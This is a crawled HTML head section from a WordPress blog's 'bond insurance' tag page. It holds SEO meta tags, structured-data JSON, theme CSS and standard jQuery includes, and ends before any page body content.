

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leoniesblog.com/tag/bond-insurance/
body_size: 14845
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>bond insurance - Leo nies Blogs</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="VtNRGbZrA85QCjaLgl9bPp72lvzDh1f1sSjcooG7qc0" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap" crossorigin><noscript><link rel="stylesheet" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap"></noscript><link rel="canonical" href="https://leoniesblog.com/tag/bond-insurance/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/leoniesblog.com\/tag\/bond-insurance\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/leoniesblog.com#listItem","position":1,"name":"Home","item":"https:\/\/leoniesblog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/tag\/bond-insurance\/#listItem","name":"bond insurance"}},{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/tag\/bond-insurance\/#listItem","position":2,"name":"bond insurance","previousItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/leoniesblog.com\/tag\/bond-insurance\/#collectionpage","url":"https:\/\/leoniesblog.com\/tag\/bond-insurance\/","name":"bond insurance - Leo nies Blogs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/leoniesblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/leoniesblog.com\/tag\/bond-insurance\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/leoniesblog.com\/#organization","name":"Leonies Blogs","url":"https:\/\/leoniesblog.com\/"},{"@type":"WebSite","@id":"https:\/\/leoniesblog.com\/#website","url":"https:\/\/leoniesblog.com\/","name":"Leonies Blogs","inLanguage":"en-US","publisher":{"@id":"https:\/\/leoniesblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Feed" href="https://leoniesblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Comments Feed" href="https://leoniesblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; bond insurance Tag Feed" href="https://leoniesblog.com/tag/bond-insurance/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Leo nies Blogs","url":"https://leoniesblog.com/","logo":"http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png"}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leoniesblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://leoniesblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pixwell-main-css' href='https://leoniesblog.com/wp-content/themes/pixwell/assets/css/main.css?ver=10.2' media='all' />
<style id='pixwell-main-inline-css'>
html {font-family:Montserrat;font-weight:400;}h1, .h1 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h2, .h2 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h3, .h3 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h4, .h4 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h5, .h5 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}h6, .h6 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}.single-tagline h6 {font-family:Poppins;}.p-wrap .entry-summary, .twitter-content.entry-summary, .author-description, .rssSummary, .rb-sdesc {font-family:Montserrat;}.p-cat-info {font-family:Montserrat;}.p-meta-info, .wp-block-latest-posts__post-date {font-family:Montserrat;font-size:12px;}.meta-info-author.meta-info-el {font-family:Montserrat;}.breadcrumb {font-family:Montserrat;}.footer-menu-inner {}.topbar-wrap {}.topbar-menu-wrap {}.main-menu > li > a, .off-canvas-menu > li > a {font-family:Poppins;font-weight:600;text-transform:uppercase;font-size:14px;}.main-menu .sub-menu:not(.sub-mega), .off-canvas-menu .sub-menu {font-family:Poppins;font-weight:700;}.is-logo-text .logo-title {}.block-title, .block-header .block-title {font-family:Oswald;}.ajax-quick-filter, .block-view-more {}.widget-title, .widget .widget-title {font-family:Oswald;}body .widget.widget_nav_menu .menu-item {font-family:Oswald;}body.boxed {background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.header-6 .banner-wrap {}.footer-wrap:before {background-color : #050f16;; content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%;}.header-9 .banner-wrap { }.topline-wrap {height: 2px}.section-sticky .rbc-container.navbar-holder {max-width: 100%;}.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}[data-theme="dark"] .navbar-wrap:not(.transparent-navbar-wrap) {background-color: unset; background-image: unset;}.navbar-border-holder { border: none }.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {color: #ffffff;}.fw-mega-cat.is-dark-text, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title { color: #333; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .cart-counter, .header-wrap:not(.header-float) .navbar-wrap .rb-counter,.header-wrap:not(.header-float) .is-light-text .rb-counter, .header-float .section-sticky .rb-counter {background-color: #ffffff;}.header-5 .btn-toggle-wrap, .header-5 .section-sticky .logo-wrap,.header-5 .main-menu > li > a, .header-5 .navbar-right {color: #ffffff;}.navbar-wrap .navbar-social a:hover {color: #ffffff;opacity: .7; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .rb-counter,.header-wrap:not(.header-float) .navbar-wrap .rb-counter, .header-wrap:not(.header-float) .is-light-text .rb-counter { color: #689038; }.main-menu .sub-menu {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}.main-menu .sub-menu:not(.mega-category) { color: #ffffff;}.main-menu > li.menu-item-has-children > .sub-menu:before {display: none;}.main-menu > li > a:hover, .nav-search-link:hover,.main-menu > li.current-menu-item > a, .header-wrap .cart-link:hover {color: #1e3422;}.main-menu > li>  a > span:before {display: none; }.navbar-wrap .navbar-social a:hover {color: #1e3422;opacity: 1; }[data-theme="dark"] .main-menu .sub-menu {}[data-theme="dark"] .main-menu > li.menu-item-has-children > .sub-menu:before {}.mobile-nav-inner {}.off-canvas-header { background-image: url("https://tf01.themeruby.com/news/wp-content/uploads/sites/15/2022/02/ls-bg.jpg")}.off-canvas-wrap, .amp-canvas-wrap { background-color: #050f16 !important; }a.off-canvas-logo img { max-height: 90px; }.navbar-border-holder {border-width: 2px; }input[type="submit"]:hover, input[type="submit"]:focus, button:hover, button:focus,input[type="button"]:hover, input[type="button"]:focus,.post-edit-link:hover, a.pagination-link:hover, a.page-numbers:hover,.post-page-numbers:hover, a.loadmore-link:hover, .pagination-simple .page-numbers:hover,#off-canvas-close-btn:hover, .off-canvas-subscribe a, .block-header-3 .block-title:before,.cookie-accept:hover, .entry-footer a:hover, .box-comment-btn:hover,a.comment-reply-link:hover, .review-info, .entry-content a.wp-block-button__link:hover,#wp-calendar tbody a:hover, .instagram-box.box-intro:hover, .banner-btn a, .headerstrip-btn a,.is-light-text .widget:not(.woocommerce) .count, .is-meta-border .p-overlay-4 .p-footer:before,.rb-newsletter.is-light-text button.newsletter-submit, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .pagination-nextprev .pagination-link:not(.is-disable):hover,.cat-icon-round .cat-info-el, .cat-icon-radius .cat-info-el, .is-p-protected a:before,.cat-icon-square .cat-info-el:before, .entry-content .wpcf7 label:before,body .cooked-recipe-directions .cooked-direction-number, span.cooked-taxonomy a:hover,.widget_categories a:hover .count, .widget_archive a:hover .count, .restrict-button-wrap a,.wp-block-categories-list a:hover .count, .wp-block-categories-list a:hover .count,.entry-content .wp-block-file .wp-block-file__button, #wp-calendar td#today,.mfp-close:hover, .is-light-text .mfp-close:hover, #rb-close-newsletter:hover,.tagcloud a:hover, .tagcloud a:focus, .is-light-text .tagcloud a:hover, .is-light-text .tagcloud a:focus,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cta-btn.is-bg,.rb-mailchimp .mc4wp-form-fields input[type="submit"], .is-light-text .w-footer .mc4wp-form-fields input[type="submit"],.statics-el:first-child .inner, .table-link a:before, .subscribe-layout-3 .subscribe-box .subscribe-form input[type="submit"]{ background-color: #689038}.page-edit-link:hover, .rb-menu > li.current-menu-item > a > span:before,.p-url:hover, .p-url:focus, .p-wrap .p-url:hover,.p-wrap .p-url:focus, .p-link:hover span, .p-link:hover i,.meta-info-el a:hover, .sponsor-label, .block-header-3 .block-title:before,.subscribe-box .mc4wp-form-fields input[type="submit"]:hover + i,.entry-content p a:not(button), .comment-content a,.author-title a, .logged-in-as a:hover, .comment-list .logged-in-as a:hover,.gallery-list-label a:hover, .review-el .review-stars,.share-total, .breadcrumb a:hover, span.not-found-label, .return-home:hover, .section-not-found .page-content .return-home:hover,.subscribe-box .rb-newsletter.is-light-text button.newsletter-submit-icon:hover,.subscribe-box .rb-newsletter button.newsletter-submit-icon:hover,.fw-category-1 .cat-list-item:hover .cat-list-name, .fw-category-1.is-light-text .cat-list-item:hover .cat-list-name,body .cooked-icon-recipe-icon, .comment-list .comment-reply-title small a:hover,.widget_pages a:hover, .widget_meta a:hover, .widget_categories a:hover,.entry-content .wp-block-categories-list a:hover, .entry-content .wp-block-archives-list a:hover,.widget_archive a:hover, .widget.widget_nav_menu a:hover,  .p-grid-4.is-pop-style .p-header .counter-index,.twitter-content.entry-summary a:hover, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title .p-url:hover,.read-it-later:hover, .read-it-later:focus, .address-info a:hover,.gallery-popup-content .image-popup-description a:hover, .gallery-popup-content .image-popup-description a:focus,.entry-content ul.wp-block-latest-posts a:hover, .widget_recent_entries a:hover, .recentcomments a:hover, a.rsswidget:hover,.entry-content .wp-block-latest-comments__comment-meta a:hover, .restrict-title span, .restrict-desc span, .plan-title span,.entry-content .cooked-recipe-info .cooked-author a:hover, .entry-content a:not(button), .comment-content a,.about-desc a:hover, .is-light-text .about-desc a:hover, .portfolio-info-el:hover,.portfolio-nav a:hover, .portfolio-nav-next a:hover > i, .hbox-tagline span, .hbox-title span, .cta-tagline span, .cta-title span,.block-header-7 .block-header .block-title:first-letter, .rbc-sidebar .about-bio p a, .sbox-title span{ color: #689038}.p-podcast-wrap .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover,.p-podcast-wrap .mejs-container .mejs-controls,.p-podcast-wrap .mejs-audio .mejs-controls .mejs-time-rail span.mejs-time-handle-content,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background-color: #689038}.is-style-outline a.wp-block-button__link:hover{ color: #689038!important}a.comment-reply-link:hover, .navbar-holder.is-light-text .header-lightbox, .navbar-holder .header-lightbox, [data-theme="dark"] .navbar-holder .header-lightbox,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cat-icon-line .cat-info-el, .exclusive-style-border .is-p-protected a:before{ border-color: #689038}.restrict-button-wrap .restrict-button.is-btn:hover{ -webkit-box-shadow: 0 4px 15px #689038; box-shadow: 0 4px 15px #689038;}.is-color .social-link-1.social-link-custom  { background-color: #111111; }.is-icon .social-link-1:hover  { color: #111111; }body .entry-content a:not(button), body .comment-content a{ color: #1e3422}.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc, .follower-el .right-el, .author-job, .comment-metadata{ font-family: Montserrat; }.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.subscribe-content .desc, .author-job{ font-size: 12px; }.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.comment-metadata, .follower-el .right-el{ font-size: 13px; }.sponsor-link{ font-family: Montserrat; }.entry-footer a, .tagcloud a, .entry-footer .source, .entry-footer .via-el{ font-family: Montserrat; }.p-link, .rb-cookie .cookie-accept, a.comment-reply-link, .comment-list .comment-reply-title small a,.banner-btn a, .headerstrip-btn a, input[type="submit"], button, .pagination-wrap, .cta-btn, .rb-btn{ font-family: Montserrat; }select, textarea, input[type="text"], input[type="tel"], input[type="email"], input[type="url"],input[type="search"], input[type="number"]{ font-family: Montserrat; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-family: Poppins; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-weight: 700; } .widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-family: Poppins; }.widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-weight: 700; }@media only screen and (max-width: 767px) {.entry-content { font-size: .90rem; }.p-wrap .entry-summary, .twitter-content.entry-summary, .element-desc, .subscribe-description, .rb-sdecs,.copyright-inner > *, .summary-content, .pros-cons-wrap ul li,.gallery-popup-content .image-popup-description > *{ font-size: .76rem; }}h1, .h1, h1.single-title {font-size: 32px; }h3, .h3 {font-size: 17px; }h4, .h4 {font-size: 15px; }h6, .h6 {font-size: 13px; }@media only screen and (max-width: 1024px) {}@media only screen and (max-width: 991px) {}@media only screen and (max-width: 767px) {h1, .h1, h1.single-title {font-size: 22px; }h3, .h3 {font-size: 13px; }h4, .h4 {font-size: 15px; }}.wp-block-quote *:not(cite), blockquote *:not(cite) {font-family:Oswald;}
/*# sourceURL=pixwell-main-inline-css */
</style>

<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="preload" href="https://leoniesblog.com/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://leoniesblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leoniesblog.com/wp-json/wp/v2/tags/462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leoniesblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://leoniesblog.com/#website","url":"https://leoniesblog.com/","name":"Leo nies Blogs","potentialAction":{"@type":"SearchAction","target":"https://leoniesblog.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
